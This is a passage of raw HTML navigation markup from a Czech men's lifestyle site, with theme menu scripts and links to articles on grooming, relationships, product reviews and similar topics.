                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "91";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "19";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "33";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "7";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "43";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "11";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  